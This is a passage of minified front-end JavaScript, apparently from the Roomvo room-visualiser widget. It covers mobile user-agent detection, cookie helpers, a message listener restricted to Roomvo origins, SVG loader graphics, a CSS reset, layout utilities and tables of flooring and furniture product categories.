|_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");e=t?No.test(t)||o.test(t.substring(0,4)):!1}(navigator.userAgent||navigator.vendor||window.opera),e||De(window.navigator)?ge:Se};var ft=()=>{if(window.navigator.xr)try{return window.navigator.xr.isSessionSupported("immersive-ar")}catch{return Promise.resolve(!1)}return Promise.resolve(!1)};var ve=e=>{for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return b(e)===b({})};var x=(e,t,o)=>{let r;return function(){let n=this,s=arguments,i=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||e.apply(n,s)},t),i&&e.apply(n,s)}};var b=e=>!JSON.stringify&&JSON.serialize?JSON.serialize(e):JSON.stringify(e),ne=e=>!JSON.parse&&JSON.deserialize?JSON.deserialize(e):JSON.parse(e);var se=e=>Bo()[e],Bo=()=>{let e={},t=document.cookie.split(";");for(let o=0;o<t.length;++o){let r=t[o].trim(),n=r.indexOf("=");if(n!==-1){let s=r.substring(0,r.indexOf("=")),i=r.substring(n+1);e[s]=i}}return e},Rt=e=>se(e)!==void 0,we=(e,t,o={})=>{let r=o.cookieExpiration?o.cookieExpiration:"Fri, 31 Dec 9999 23:59:59 GMT",n=[`${e}=${t}`,`expires=${r}`,"path=/",o.sameSitePolicy||`${Yo()}`];o.domain&&n.push(`domain=${o.domain}`),document.cookie=n.join("; ")};var Yo=()=>A.getUrl().protocol==="https:"?"SameSite=None; Secure":"SameSite=Lax";var T=function(e,t){try{e.log.length+t.length<1e6?e.log+=t+`
`:e.log.endsWith(`.....
`)||(e.log+=`.....
`)}catch(o){e.log=o.toString()}};var C=(e,t,o)=>{if(!e.isRoomvoCookieDisabled()){let r={cookieExpiration:e.getCookieExpiration(),domain:e.getCookieDomain()},{cookieName:n,cookieValue:s,config:i={}}=o,a=Object.assign({},r,i);switch(t.toLowerCase()){case"write":return we(n,s,a);case"read":return se(n);case"read/rewrite":{let c=se(n);return c&&we(n,c,a),c}case"check":return Rt(n)}}return T(e,"Accessing cookies is not permitted."),null};var Ot=(e,t)=>{C(t,"check",{cookieName:H})||(Math.random()<.5?C(t,"write",{cookieName:H,cookieValue:"dontshow",config:{cookieExpiration:e}}):C(t,"write",{cookieName:H,cookieValue:"show",config:{cookieExpiration:e}}))},N=e=>C(e,"read",{cookieName:H})||"";var ie=e=>e.toString()==="[object RoomvoIntegrator]",f=e=>{let t=Object.values(window._roomvo).filter(o=>o.toString().endsWith("Integrator]"));return e?window._roomvo[e]||t.find(o=>o.toString()==="[object AssistantIntegrator]")||t.find(ie)||t[0]:t.find(ie)||t[0]};var Mo=`
<svg
class="loader-cubes__cube loader-cubes__one"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__three"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__two"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__four"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
  fill="#828BA4"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
`,Ct=Mo;var Ut={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show",float:"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"},Fo=600;var St=(e,t=[/^https?:\/\/.*\.roomvo\.com$/,/^https?:\/\/.*\.leaptools\.com$/])=>{let o=(...i)=>t.some(a=>a.test(i[0].origin))?e(...i):null,r=window.addEventListener?"addEventListener":"attachEvent",n=window[r],s=r=="attachEvent"?"onmessage":"message";n(s,o,!1)},gt=()=>{try{let e=document.createElement("canvas");if((e.getContext("webgl")||e.getContext("experimental-webgl"))==null)throw"nowebgl"}catch{return!1}return!0},ce=(e,t=document)=>{let o=t.querySelector(e);return o&&o.innerText?o.innerText.trim():""},B=(e,t,o)=>{It(e,t,o)};var ko=function(e,t){if(!e)return!1;for(let o=0;o<t.length;++o)if(!e.querySelector(t[o]))return!1;return!0},It=function(e,t,o){ko(e,t)?o():setTimeout(It,60,e,t,o)};function Be(e,t,o,r=!1,n=30){if(!e)return;let s=Array.from(e.querySelectorAll(t));if(s.length>0&&(o(s)===!0||r))return;let i=new Set,a=new MutationObserver(u=>{for(let P of u)for(let R of P.addedNodes){R.matches?.(t)&&i.add(R);let d=R.querySelectorAll?.(t);d?.length&&d.forEach(_=>i.add(_))}i.size>0&&l()}),c=()=>{let u=Array.from(i);(o(u)||r)&&a.disconnect(),i.clear()},l=n===0?c:x(c,n,!1);a.observe(e,{childList:!0,subtree:!0})}var Go=function(){let e=()=>Array.prototype.slice.call(document.styleSheets).every(t),t=o=>!o.roomvo;if(e()){let o=document.createElement("style");o.appendChild(document.createTextNode("")),document.head.appendChild(o);let r=o.sheet;return r.roomvo=!0,r}},Vo=function(){let e=Go();return e||[...document.styleSheets].find(t=>t.roomvo)},Ye=(e,t)=>{t||(t=Vo());for(let o of Me(e))t.insertRule(o,t.cssRules.length);return t},Me=e=>{let t=[];for(let o=0;o<e.length;o++){let r=1,n=e[o],s=n[0],i="";Array.isArray(n[1][0])&&(n=n[1],r=0);for(let a=n.length;r<a;r++){let c=n[r];i+=`${c[0]}: ${c[1]}${c[2]?" !important":""};
`}t.push(`${s}{${i}}`)}return t},Fe=e=>{Object.keys(Ut).forEach(t=>{e.style.setProperty(t,Ut[t],"important")})};var yt=(e,t)=>{if(typeof t!="function"||!e||typeof e!="object")throw new Error("Invalid Arguments");document.querySelector('meta[name="viewport"][content*="device-width"][content*="initial-scale=1"]')||document.head.insertAdjacentHTML("beforeend",'<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />'),t(e),e?.isListenedTo!==!0&&(e.isListenedTo=!0,"addEventListener"in e?e.addEventListener("change",t):e.addListener(t))},Wo=e=>{let t=e.parentElement;for(;t&&t!==document.body;)t.dataset.originalTransform=getComputedStyle(t).transform,t.style.transform="none",t=t.parentElement},Ho=e=>{let t=e.parentElement;for(;t;)t.style.transform=t.dataset.originalTransform||"",delete t.dataset.originalTransform,t=t.parentElement};var $o=e=>{let t=e.parentElement;for(;t;)t.dataset.originalZIndex=getComputedStyle(t).zIndex,t.style.zIndex="2147483647",t=t.parentElement},zo=e=>{let t=e.parentElement;for(;t;)t.style.zIndex=t.dataset.originalZIndex||"",delete t.dataset.originalZIndex,t=t.parentElement},Ne=class{constructor(){this.transitionProperty="all",this.transitionTimeInMs=Fo,this.transitionTimingFunction="cubic-bezier(0,1,.25,1)",this.isTransitioning=!1,this.isFullScreen=!1,this.location={width:0,height:0,left:0,top:0,scrollY:0,scrollX:0}}get transition(){return[this.transitionProperty,this.transitionTimeInMs/1e3+"s",this.transitionTimingFunction].join(" ")}},be=new WeakMap,At=e=>(be.has(e)||be.set(e,new Ne),be.get(e)),xt=e=>{let t=At(e);if(t.isTransitioning||t.isFullScreen)return;t.isTransitioning=!0;let[o,r]=[e.scrollWidth,e.scrollHeight];[e.style.width,e.style.height]=[o+"px",r+"px"];let{left:n,top:s}=e.getBoundingClientRect();e.style.setProperty("left",n+"px","important"),e.style.setProperty("top",s+"px","important"),e.style.setProperty("z-index","2147483647","important"),t.contentRect={scrollY:window.scrollY,scrollX:window.scrollX,width:o,height:r,left:n,top:s},e.style.setProperty("position","fixed","important"),Wo(e),$o(e),window.requestAnimationFrame(()=>{e.style.setProperty("transition",t.transition,"important"),e.style.setProperty("left","0px","important"),e.style.setProperty("top","0px","important"),e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),t.isFullScreen=!0,t.isTransitioning=!1})},Dt=e=>{let t=At(e);if(t.isTransitioning||!t.isFullScreen)return;t.isTransitioning=!0;let{width:o,height:r,left:n,top:s,scrollY:i,scrollX:a}=t.contentRect;window.requestAnimationFrame(()=>{let c=a-window.scrollX;e.style.setProperty("left",n+c+"px","important");let l=i-window.scrollY;e.style.setProperty("top",s+l+"px","important"),e.style.setProperty("width",o+"px","important"),e.style.setProperty("height",r+"px","important")}),setTimeout(()=>{e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),e.style.setProperty("position","unset","important"),e.style.setProperty("transition","unset","important"),Ho(e),zo(e),t.isFullScreen=!1,t.isTransitioning=!1},t.transitionTimeInMs)},Ko=e=>{let{display:t,visibility:o,opacity:r}=getComputedStyle(e);return t!=="none"&&o!=="hidden"&&o!=="collapse"&&r!=="0"&&r!==0},qo=(e,t)=>{let o;return t?o=e.nodeName==="DETAILS"&&t.nodeName!=="SUMMARY"?e.hasAttribute("open"):!0:o=e.nodeName==="DETAILS"?e.hasAttribute("open"):!0,!e.hasAttribute("hidden")&&o},Lt=e=>{let t=0,o=0,r=0,n=0;if(e===window)o=window.innerWidth,r=window.innerHeight;else if(e===document)o=document.documentElement.clientWidth,r=document.documentElement.clientHeight;else if(e instanceof HTMLElement){let s=e.getBoundingClientRect();t=s.top,o=s.right,r=s.bottom,n=s.left}return{top:t,right:o,bottom:r,left:n}},ae=({elementTop:e,elementRight:t,elementBottom:o,elementLeft:r,containerTop:n,containerRight:s,containerBottom:i,containerLeft:a,minimumContainedPercentage:c=1})=>{if(o-e<=0||t-r<=0||e>=i||o<=n||r>=s||t<=a)return!1;let l=Math.max(e,n),u=Math.min(o,i),P=Math.round((u-l)*100/(o-e))/100,R=Math.max(r,a),d=Math.min(t,s),_=Math.round((d-R)*100/(t-r))/100;return P>=c&&_>=c},jo=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),i=e.parentElement;for(;i&&i!==document.body;){let{overflowX:a,overflowY:c}=getComputedStyle(i),l=!0,{top:u,right:P,bottom:R,left:d}=Lt(i);if(a!=="visible"&&c!=="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:P,containerBottom:R,containerLeft:d,minimumContainedPercentage:t}):a!=="visible"&&c==="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:o,containerRight:P,containerBottom:n,containerLeft:d,minimumContainedPercentage:t}):a==="visible"&&c!=="visible"&&(l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:r,containerBottom:R,containerLeft:s,minimumContainedPercentage:t})),!l)return!1;i=i.parentElement}return!0},vt=(e,t)=>Ko(e)&&qo(e,t)&&(!e.parentElement||vt(e.parentElement,e)),wt=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),{top:i,right:a,bottom:c,left:l}=Lt(window);return ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:i,containerRight:a,containerBottom:c,containerLeft:l,minimumContainedPercentage:t})&&vt(e)&&jo(e,t)};var bt=e=>{let t={alpha:255};if(e=e.replace("#",""),e.length===3){let o=r=>parseInt(r+r,16);t.red=parseInt(o(e.slice(0,1))),t.green=parseInt(o(e.slice(1,2))),t.blue=parseInt(o(e.slice(2,3)))}else if(e.length===6)t.red=parseInt(e.slice(0,2),16),t.green=parseInt(e.slice(2,4),16),t.blue=parseInt(e.slice(4,6),16);else return;return t},Zo=e=>{let t=e.toString("16");return t.length===1?"0"+t:t};var Nt=(e,t,o=50)=>(e=bt(e),t=bt(t),"#"+["red","green","blue"].map(r=>Zo(Math.round(t[r]+(e[r]-t[r])*(o/100)))).join("")),Bt=(e,t)=>Nt("#FFFFFF",e,t),Yt=(e,t)=>Nt("#000000",e,t);var Xo=`
/***
 The new CSS reset - version 1.7.3 (last updated 7.8.2022)
 GitHub page: https://github.com/elad2412/the-new-css-reset
***/

/*
 Remove all the styles of the "User-Agent-Stylesheet", except for the 'display' property
 - The "symbol *" part is to solve Firefox SVG sprite bug
*/
*:where(:not(html, iframe, canvas, img, svg, video, audio):not(svg *, symbol *)) {
 all: unset;
 display: revert;
}

/* Preferred box-sizing value */
*,
*::before,
*::after {
 box-sizing: border-box;
}

/* Reapply the pointer cursor for anchor tags */
a, button {
 cursor: revert;
}

/* Remove list styles (bullets/numbers) */
ol, ul, menu {
 list-style: none;
}

/* For images to not be able to exceed their container */
img {
 max-width: 100%;
}

/* removes spacing between cells in tables */
table {
 border-collapse: collapse;
}

/* Safari - solving issue when using user-select:none on the <body> text input doesn't working */
input, textarea {
 -webkit-user-select: auto;
}

/* revert the 'white-space' property for textarea elements on Safari */
textarea {
 white-space: revert;
}

/* minimum style to allow to style meter element */
meter {
 -webkit-appearance: revert;
 appearance: revert;
}

/* reset default text opacity of input placeholder */
::placeholder {
 color: unset;
}

/* fix the feature of 'hidden' attribute.
display:revert; revert to element instead of attribute */
:where([hidden]) {
 display: none;
}

/* revert for bug in Chromium browsers
- fix for the content editable attribute will work properly.
- webkit-user-select: auto; added for Safari in case of using user-select:none on wrapper element*/
:where([contenteditable]:not([contenteditable="false"])) {
 -moz-user-modify: read-write;
 -webkit-user-modify: read-write;
 overflow-wrap: break-word;
 -webkit-line-break: after-white-space;
 -webkit-user-select: auto;
}

/* apply back the draggable feature - exist only in Chromium and Safari */
:where([draggable="true"]) {
 -webkit-user-drag: element;
}
`,Mt=Xo;var Ft={UNKNOWN:0,FLOOR:1,RUG:2,FURNITURE:3,COUNTERTOP:4,WALL:5,CABINET:6,WALL_DECOR:7,CEILING:8,DOOR:9,TRIM:10,FURNITURE_COATING:11,ROOF:12,RADIATOR:13,STORAGE:14,LIGHTING:15,APPLIANCE:16,FENESTRATION:17,WINDOW_TREATMENTS:18,DECOR:19,STAIRCASE:20,PLUMBING_FIXTURE:21,FIREPLACE:22,OUTDOOR_STRUCTURE:23,LANDSCAPING:24},Jo=1,Qo=2,er=3,tr=4,or=5,rr=6,nr=7,sr=8,ir=9,ar=10,cr=11,lr=12,dr=13,pr=14,ur=15,_r=16,mr=17,Pr=18,Tr=19,Er=20,hr=21,fr=22,Rr=23,Or=24,Cr=25,Ur=26,Sr=27,gr=28,Ir=29,yr=30,Ar=31,xr=32,Dr=33,Lr=34,vr=35,wr=36,br=37,Nr=38,Br=39,Yr=40,Mr=41,Fr=42,kr=43,Gr=44,Vr=1e3,Wr=1001,Hr=1002,$r=1003,zr=1004,Kr=1005,qr=1006,jr=1007,Zr=1008,Xr=1009,Jr=1010,Qr=1011,en=1012,tn=1013,on=1014,rn=1015,nn=1016,sn=1017,an=1018,cn=1019,ln=1020,dn=1021,pn=1022,un=1023,_n=1024,mn=1025,Pn=1026,Tn=1027,En=1028,hn=1029,fn=1030,Rn=1031,On=1032,Cn=1033,Un=1034,Sn=1035,gn=1036,In=1037,yn=1038,An=1039,xn=1040,Dn=1041,Ln=1042,vn=1043,wn=1044,bn=1045,Nn=1046,Bn=1047,Yn=1048,Mn=1049,Fn=1050,kn=1051,Gn=1052,Vn=1053,Wn=1054,Hn=1055,$n=1056,zn=1057,Kn=1058,qn=1059,jn=1060,Zn=1061,Xn=1062,Jn=1063,Qn=1064,es=1065,ts=1066,os=1067,rs=1068,ns=1069,ss=1070,is=1071,as=1072,cs=1073,ls=1074,ds=1075,ps=1076,us=1077,_s=1078,ms=1079,Ps=1080,Ts=1081,Es=1082,hs=1083,fs=1084,Rs=1086,Os=1087,Cs=1088,Us=1089,Ss=1090,gs=1091,Is=1092,ys=1093,As=1094,xs=1095,Ds=1096,Ls=1097,vs=1098,ws=1099,bs=1100,Ns=1101,Bs=1102,Ys=1103,Ms=1104,Fs=1105,ks=1106,Gs=1107,Vs=1108,Ws=1109,Hs=1110,$s=1111,zs=1112,Ks=1113,qs=1114,js=1115,Zs=1116,Xs=1117,Js=1118,Qs=1119,ei=1120,ti=1121,oi=1123,ri=1124,ni=1125,si=1126,ii=1127,ai=1128,ci=1129,li=1131,di=1132,pi=1133,ui=1134,_i=1135;var mi=0,Pi=1,Ti=2,Ei=3,Qa={[mi]:"shade.unknown",[Pi]:"shade.light",[Ti]:"shade.medium",[Ei]:"shade.dark"},hi=0,fi=1,Ri=2,Oi=3,Ci=4,Ui=5,Si=6,gi=7,Ii=8,yi=9,Ai=10,xi=11,ec={[hi]:"color.unknown",[fi]:"color.beige",[Ri]:"color.black",[Oi]:"color.blue",[Ci]:"color.brown",[Ui]:"color.gray",[Si]:"color.green",[gi]:"color.orange",[Ii]:"color.purple",[yi]:"color.red",[Ai]:"color.white",[xi]:"color.yellow"};var kt={1:"Floors",2:"Rugs",3:"Furniture",4:"Countertops",5:"Walls",6:"Cabinets",7:"Wall Decors",8:"Ceilings",9:"Doors",10:"Trims",11:"Furniture Coatings",12:"Roofs",13:"Radiators",14:"Storage",15:"Lighting",16:"Appliances",17:"Fenestrations",18:"Window Treatments",19:"Decor",20:"Staircases",21:"Plumbing Fixtures",22:"Fireplaces",23:"Outdoor Structures",24:"Landscaping"};var Gt={[Tr]:"Area Rugs",[mr]:"Boards and Panels",[Pr]:"Brick and Stone",[pr]:"Butcher Block",[nr]:"product_subtype.carpet_tile",[lr]:"Concrete",[ir]:"Engineered Stone",[Jo]:"product_subtype.hardwood",[cr]:"product_subtype.laminate",[tr]:"product_subtype.luxury_vinyl",[hr]:"Mats",[sr]:"Natural Stone",[fr]:"Other",[Er]:"Outdoor Rugs",[ur]:"Paint",[rr]:"Patterned Broadloom Carpet",[or]:"Carpet",[ar]:"product_subtype.solid_surface",[dr]:"Stainless Steel",[Qo]:"product_subtype.tile",[er]:"product_subtype.vinyl",[_r]:"Wallpaper",[Rr]:"Flat Panel Cabinet",[Or]:"Shaker Cabinet",[Cr]:"Inset Cabinet",[Ur]:"Thermofoil Cabinet",[Sr]:"Glass Cabinet",[gr]:"Wall Art",[Ir]:"Murals and Decals",[yr]:"Wall Mirrors",[Ar]:"Posters and Prints",[xr]:"Signs",[Dr]:"Wall Clocks",[Lr]:"Wall Shelves",[vr]:"Wall Sconces",[wr]:"Stain",[br]:"Paver",[Nr]:"Decking",[Br]:"Resin",[Yr]:"Outdoor Carpet",[Mr]:"Gravel",[Fr]:"Artificial Grass",[kr]:"Rubber",[Gr]:"Tarmac",[Vr]:"Tables",[Wr]:"Changing Tables",[Hr]:"Coffee Tables",[$r]:"Console Tables",[zr]:"Desks",[Kr]:"Dining Tables",[qr]:"Meeting Tables",[jr]:"Side Tables",[Zr]:"Seating",[Xr]:"Beds",[Jr]:"Cribs",[Qr]:"Benches",[en]:"Chairs",[tn]:"Armchairs",[on]:"Desk Chairs",[rn]:"Dining Chairs",[nn]:"Ottomans",[sn]:"Sofas",[an]:"Stools",[cn]:"Storage",[ln]:"Cabinets",[dn]:"Corner Cabinets",[pn]:"Dressers",[un]:"Island Cabinets",[_n]:"Kitchen Cabinets",[mn]:"Nightstands",[Pn]:"Sideboards",[Tn]:"Vanities",[En]:"Wall Cabinets",[hn]:"Shelves",[fn]:"Shoe Storage",[Rn]:"TV Stands",[On]:"Wardrobes",[Cn]:"Lighting",[Un]:"Ceiling Fans",[Sn]:"Lamps",[gn]:"Ceiling Lamps",[In]:"Floor Lamps",[yn]:"Table Lamps",[An]:"Wall Lamps",[xn]:"Appliances",[Dn]:"Dishwashers",[Ln]:"Dryers",[vn]:"Microwaves",[wn]:"Ranges",[bn]:"Range Hoods",[Nn]:"Refrigerators",[Bn]:"Washing Machines",[Yn]:"Fenestrations",[Mn]:"Doors",[Fn]:"Windows",[kn]:"Decors",[Gn]:"Mirrors",[Vn]:"Furniture",[Wn]:"Foot Rests",[Hn]:"Poufs",[$n]:"Foot Stools",[zn]:"Futons",[Kn]:"Love Seats",[qn]:"Sectionals",[jn]:"Daybeds",[Zn]:"Room Dividers",[Xn]:"Medicine Cabinets",[Jn]:"File Cabinets",[Qn]:"Standing Shelves",[es]:"Shoe Racks",[ts]:"Kitchen Carts",[os]:"Chandeliers",[rs]:"Recessed Lighting",[ns]:"Freezers",[ss]:"Beverage Chillers",[is]:"Cooking Appliances",[as]:"Cooktops",[cs]:"Wall Ovens",[ls]:"Grills",[ds]:"Ice Makers",[ps]:"Small Appliances",[us]:"Garage Doors",[_s]:"Skylights",[ms]:"Window Treatments",[Ps]:"Blinds",[Ts]:"Shades",[Es]:"Shutters",[hs]:"Curtains",[fs]:"Wall Decor",[Rs]:"Floor Mirrors",[Os]:"Staircases",[Cs]:"Roofing",[Us]:"Ceiling Coverings",[Ss]:"Ceiling Tiles",[gs]:"Ceiling Planks",[Is]:"Trims",[ys]:"Baseboards",[As]:"Mouldings",[xs]:"Casings",[Ds]:"Plumbing Fixtures",[Ls]:"Tubs",[vs]:"Showers",[ws]:"Toilets",[bs]:"Bidets",[Ns]:"Faucets",[Bs]:"Shower Heads",[Ys]:"Shower Curtains",[Ms]:"Sinks",[Fs]:"Sink Basins",[ks]:"Fireplaces",[Gs]:"Outdoor 